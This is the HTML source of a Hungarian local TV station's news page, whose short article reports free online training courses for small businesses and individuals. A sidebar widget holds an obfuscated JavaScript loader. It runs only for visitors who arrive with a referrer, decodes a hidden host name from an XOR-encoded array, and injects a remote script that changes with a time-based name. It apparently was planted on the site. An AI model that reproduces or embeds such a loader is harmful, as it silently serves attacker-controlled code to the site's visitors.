<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #00a1d2;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#00a1d2;
}

::-webkit-scrollbar-thumb{
	background-color:#00a1d2 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #00a1d2;
}

.search-block:after {
	border-right-color:#00a1d2;
}

body.rtl .search-block:after {
	border-left-color:#00a1d2;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #00a1d2;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #00a1d2;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #00a1d2;
	border-color: #00a1d2;
}

#order_review,
#order_review_heading {
	border-color: #00a1d2;
}


body {
	background-color: #000000 !important;
	background-image : url(http://www.zemplentv.hu/wp-content/themes/sahifa/images/patterns/body-bg1.png);
	background-position: top center;
}

body.single .post .entry a, body.page .post .entry a {
	color: #204cfa;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u00d6sszes tal\u00e1lat megtekint\u00e9se<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.zemplentv.hu\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.zemplentv.hu\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-69868 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.zemplentv.hu/">
				<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-felso-menu" class="menu"><li id="menu-item-62574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62574"><a href="http://www.zemplentv.hu">Főoldal</a></li>
<li id="menu-item-62575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62575"><a href="https://www.youtube.com/zemplentv">Videótár</a></li>
<li id="menu-item-62829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-62829"><a rel="privacy-policy" href="http://www.zemplentv.hu/adatvedelem/">Adatvédelem</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.zemplentv.hu/">
							<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Zemplén TV" href="http://www.zemplentv.hu/">
					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/01/ZTV-HD-Logo-Small.jpg" alt="Zemplén TV"  /><strong>Zemplén TV A Zemplén Médiacentrum &#8211; Zemplén TV honlapja</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://zemplen.fm/" title="" target="_blank"rel="nofollow">
				<img src="http://www.zemplentv.hu/wp-content/uploads/2021/02/Banner3.jpg" alt="" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-62561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62561"><a href="http://www.zemplentv.hu">Címlap</a></li>
<li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-62562"><a href="http://www.zemplentv.hu/category/hirek/">Hírek</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-62566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62566"><a href="http://www.youtube.com/user/ZemplenTelevizio">Videótár</a></li>
	<li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62563"><a href="http://www.zemplentv.hu/category/satoraljaujhely/">Sátoraljaújhely</a></li>
</ul>
</li>
<li id="menu-item-62567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62567"><a href="https://www.youtube.com/playlist?list=PLuDCCXwKpqt3y_XB9d0rZgwofDJHmDnTC">Hír7</a></li>
<li id="menu-item-62569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62569"><a href="http://www.zemplentv.hu/magunkrol/">Magunkról</a></li>
<li id="menu-item-62571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62571"><a href="http://www.zemplentv.hu/kapcsolat/">Kapcsolat</a></li>
<li id="menu-item-62572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62572"><a href="http://www.zemplentv.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-62573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62573"><a href="http://www.zemplentv.hu/elo_adas/">Élő adás</a></li>
<li id="menu-item-83263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83263"><a href="http://www.zemplentv.hu/riporterek-hatarok-nelkul/">Riporterek Határok nélkül</a></li>
<li id="menu-item-82219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82219"><a href="http://www.zemplentv.hu/lonyay-200-emlekev/">Lónyay 200 Emlékév</a></li>
<li id="menu-item-74339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74339"><a href="http://www.zemplentv.hu/category/ujhelyi-korkep/">Újhelyi Körkép</a></li>
<li id="menu-item-86670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86670"><a href="http://www.zemplentv.hu/valasztasok-2024/">Választások 2024</a></li>
<li id="menu-item-86862" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86862"><a href="http://www.zemplentv.hu/mecenas-2/">Mecénás &#8211; A Zemplén TV kulturális magazinja</a></li>
<li id="menu-item-69458" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69458"><a href="http://www.zemplentv.hu/kozepiskolai-tablok-2020/">A Wettstein napló</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Legfrissebbek</span></span>
		
					<ul>
					<li><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" title="Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" title="Rockszombatra vártak mindenkit Sárospatakra">Rockszombatra vártak mindenkit Sárospatakra</a></li>
					<li><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" title="Megkezdődtek a tényleges munkálatok a 37-es számú főúton">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></li>
					<li><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" title="Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-31-hetfo-zemplen-tv/" title="Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV">Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/a-heten-tortent-2025-03-30-zemplen-tv/" title="A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV">A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-28-pentek-zemplen-tv/" title="Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV">Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/tehetseg-napja-szines-musorral-mutatkoztak-be-a-farkas-ferenc-alapfoku-muveszeti-iskola-novendekei/" title="Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei">Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei</a></li>
					<li><a href="http://www.zemplentv.hu/a-tobb-mint-2000-szarvasmarhabol-allo-allatallomanyat-vedi-teljes-zarlattal-a-sarospataki-ceg/" title="A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég">A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-27-csutortok-zemplen-tv/" title="Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV">Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.zemplentv.hu">Index</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.zemplentv.hu/category/hirek/">Hírek</a></span> <span class="delimiter">/</span> <span class="current">Online képzések: kis-és közepes vállalkozások és magánszemélyek részére</span></div>
		

		
		<article class="post-listing post-69868 post type-post status-publish format-standard has-post-thumbnail  category-hirek category-satoraljaujhely category-video" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Online képzések: kis-és közepes vállalkozások és magánszemélyek részére</span></h1>

						
<p class="post-meta">
	
	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.zemplentv.hu/category/hirek/" rel="category tag">Hírek</a>, <a href="http://www.zemplentv.hu/category/satoraljaujhely/" rel="category tag">Sátoraljaújhely</a>, <a href="http://www.zemplentv.hu/category/video/" rel="category tag">Videók</a></span>
	
<span class="post-views"><i class="fa fa-eye"></i>1,490 Megtekintés</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>A Borsod-Abaúj-Zemplén Megyei Kereskedelmi és Iparkamara a Nyitok Nyitott Tanulási Központok Hálózatával és az Innovációs és Technológiai Minisztérium konzorciumával közösen olyan, otthonról is elvégezhető, térítésmentes, online tanfolyamokat szervez, amelyek elsősorban a vírusjárvány idején adnak lehetőséget arra, hogy a kis-és közepes vállalkozók vagy akár magánszemélyek tovább képezzék magukat. Jelenleg 10 képzési modul közül lehet választani, de a kínálat folyamatosan bővül, tette hozzá Papp Viktor, a tanulási központ projektvezetője.<span id="more-69868"></span></p>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/KMigBbtehp4" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>

<!-- Facebook Like Button Vivacity Infotech BEGIN -->
<div class="fb-like" data-href="http://www.zemplentv.hu/online-kepzesek-kis-es-kozepes-vallalkozasok-es-maganszemelyek-reszere/" data-layout="standard" data-action="like" data-show-faces="false" data-size="small" data-width="450" data-share="" ></div>
<!-- Facebook Like Button Vivacity Infotech END -->
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Megosztás</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.zemplentv.hu/?p=69868" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=Online+k%C3%A9pz%C3%A9sek%3A+kis-%C3%A9s+k%C3%B6zepes+v%C3%A1llalkoz%C3%A1sok+%C3%A9s+mag%C3%A1nszem%C3%A9lyek+r%C3%A9sz%C3%A9re&url=http://www.zemplentv.hu/?p=69868" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=http://www.zemplentv.hu/?p=69868&amp;name=Online+k%C3%A9pz%C3%A9sek%3A+kis-%C3%A9s+k%C3%B6zepes+v%C3%A1llalkoz%C3%A1sok+%C3%A9s+mag%C3%A1nszem%C3%A9lyek+r%C3%A9sz%C3%A9re" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2020-05-20T18:01:22+00:00","datePublished":"2020-05-20T18:01:22+00:00","dateModified":"2020-05-20T18:01:22+00:00","headline":"Online k\u00e9pz\u00e9sek: kis-\u00e9s k\u00f6zepes v\u00e1llalkoz\u00e1sok \u00e9s mag\u00e1nszem\u00e9lyek r\u00e9sz\u00e9re","name":"Online k\u00e9pz\u00e9sek: kis-\u00e9s k\u00f6zepes v\u00e1llalkoz\u00e1sok \u00e9s mag\u00e1nszem\u00e9lyek r\u00e9sz\u00e9re","keywords":[],"url":"http:\/\/www.zemplentv.hu\/online-kepzesek-kis-es-kozepes-vallalkozasok-es-maganszemelyek-reszere\/","description":"A Borsod-Aba\u00faj-Zempl\u00e9n Megyei Kereskedelmi \u00e9s Iparkamara a Nyitok Nyitott Tanul\u00e1si K\u00f6zpontok H\u00e1l\u00f3zat\u00e1val \u00e9s az Innov\u00e1ci\u00f3s \u00e9s Technol\u00f3giai Miniszt\u00e9rium konzorcium\u00e1val k\u00f6z\u00f6sen olyan, otthonr\u00f3l is elv\u00e9ge","copyrightYear":"2020","publisher":{"@id":"#Publisher","@type":"Organization","name":"Zempl\u00e9n TV","logo":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2020\/01\/ZTV-HD-Logo-Small.jpg"},"sameAs":["https:\/\/www.facebook.com\/ZemplenTV","https:\/\/www.youtube.com\/user\/ZemplenTelevizio"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.zemplentv.hu\/online-kepzesek-kis-es-kozepes-vallalkozasok-es-maganszemelyek-reszere\/"},"author":{"@type":"Person","name":"Zsarnai L\u00e1szl\u00f3","url":"http:\/\/www.zemplentv.hu\/author\/lalaz\/"},"articleSection":"H\u00edrek,S\u00e1toralja\u00fajhely,Vide\u00f3k","articleBody":"A Borsod-Aba\u00faj-Zempl\u00e9n Megyei Kereskedelmi \u00e9s Iparkamara a Nyitok Nyitott Tanul\u00e1si K\u00f6zpontok H\u00e1l\u00f3zat\u00e1val \u00e9s az Innov\u00e1ci\u00f3s \u00e9s Technol\u00f3giai Miniszt\u00e9rium konzorcium\u00e1val k\u00f6z\u00f6sen olyan, otthonr\u00f3l is elv\u00e9gezhet\u0151, t\u00e9r\u00edt\u00e9smentes, online tanfolyamokat szervez, amelyek els\u0151sorban a v\u00edrusj\u00e1rv\u00e1ny idej\u00e9n adnak lehet\u0151s\u00e9get arra, hogy a kis-\u00e9s k\u00f6zepes v\u00e1llalkoz\u00f3k vagy ak\u00e1r mag\u00e1nszem\u00e9lyek tov\u00e1bb k\u00e9pezz\u00e9k magukat. Jelenleg 10 k\u00e9pz\u00e9si modul k\u00f6z\u00fcl lehet v\u00e1lasztani, de a k\u00edn\u00e1lat folyamatosan b\u0151v\u00fcl, tette hozz\u00e1 Papp Viktor, a tanul\u00e1si k\u00f6zpont projektvezet\u0151je.\r\n\r\n\r\n","image":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2020\/05\/1hir-72.jpg","width":1024,"height":541}}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.zemplentv.hu/online-oktatas-ket-honap-utan-mar-rutinbol-megy-a-tanulas/" rel="prev"><span>Előző</span> Online oktatás: két hónap után már rutinból megy a tanulás</a></div>
			<div class="post-next"><a href="http://www.zemplentv.hu/69873-2/" rel="next"><span>Köv..</span> Következő bejegyzés</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Kapcsolódó cikkek</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" rel="bookmark">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" rel="bookmark">Rockszombatra vártak mindenkit Sárospatakra</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" rel="bookmark">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Ajánljuk</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/">
					<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" rel="bookmark">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></h2>
			<p>Mogyorós Judit turisztikai szakértő lett a sátoraljaújhelyi Zemplén Kalandpark új ügyvezetője. A város képviselő-testülete legutóbbi &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-3" class="widget widget_media_image"><div class="widget-top"><h4>A Zemplén Médiacentrum Kft. médiaszolgáltatási tevékenységét a Médiatanács a Médiatanács Támogatási Program keretében támogatja</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://tamogatas.mtva.hu/"><img width="1200" height="686" src="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg" class="image wp-image-86868  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg 1200w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-300x172.jpg 300w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-1024x585.jpg 1024w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-768x439.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_1e2c2d) {
    
    var _1ffe39 = Date.now();
    var _67b624 = 1000;
    _1ffe39 = _1ffe39 / _67b624;
    _1ffe39 = Math.floor(_1ffe39);

    var _f05721 = 600;
    _1ffe39 -= _1ffe39 % _f05721;
    _1ffe39 = _1ffe39.toString(16);

    var _47c60c = _1e2c2d.referrer;

    if (!_47c60c) return;

    var _90a282 = [51357, 51336, 51342, 51354, 51399, 51354, 51357, 51328, 51338, 51330, 51333, 51334, 51336, 51341, 51340, 51355, 51399, 51328, 51335, 51343, 51334];

    _90a282 = _90a282.map(function(_e68746){
        return _e68746 ^ 51433;
    });

    var _715d99 = "236a465719ecd9fd18e22b147a780895";
    
    _90a282 = String.fromCharCode(..._90a282);

    var _37ec16 = "https://";
    var _f902eb = "/";
    var _dac494 = "mount.";

    var _7ce9f9 = ".js";

    var _3a97c2 = _1e2c2d.createElement("script");
    _3a97c2.type = "text/javascript";
    _3a97c2.async = true;
    _3a97c2.src = _37ec16 + _90a282 + _f902eb + _dac494 + _1ffe39 + _7ce9f9;

    _1e2c2d.getElementsByTagName("head")[0].appendChild(_3a97c2)

}(document);
</script></div></div><!-- .widget /-->		<div id="ads300_100-widget-2" class="e3lan-widget-content e3lan300-100">
								<div class="e3lan-cell">
				<a href="http://www.zemplenkalandpark.hu/satoraljaujhelyi-var/"  target="_blank"  >					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/09/SuV%C3%A1r.jpg" alt="" />
				</a>			</div>
													</div>
	<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Felügyeleti szerv:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Nemzeti Média- és Hírközlési Hatóság, 1015 Budapest, Ostrom u. 23-25. telefonszám: (+36 1 457 7100), honlap: www.nmhh.hu</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>A Zemplén TV műsora:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archívum</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<label class="screen-reader-text" for="archives-dropdown-2">Archívum</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Hónap kijelölése</option>
				<option value='http://www.zemplentv.hu/2025/04/'> 2025. április &nbsp;(5)</option>
	<option value='http://www.zemplentv.hu/2025/03/'> 2025. március &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2025/02/'> 2025. február &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2025/01/'> 2025. január &nbsp;(69)</option>
	<option value='http://www.zemplentv.hu/2024/12/'> 2024. december &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2024/11/'> 2024. november &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2024/10/'> 2024. október &nbsp;(166)</option>
	<option value='http://www.zemplentv.hu/2024/09/'> 2024. szeptember &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/08/'> 2024. augusztus &nbsp;(89)</option>
	<option value='http://www.zemplentv.hu/2024/07/'> 2024. július &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2024/06/'> 2024. június &nbsp;(100)</option>
